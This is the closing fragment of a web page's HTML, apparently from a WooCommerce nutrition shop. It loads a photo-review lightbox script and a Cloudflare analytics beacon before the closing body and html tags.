<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/swipebox.min.js?ver=6.8.3" id="wcpr-swipebox-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd47d289cf8647f097276181f11c814a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
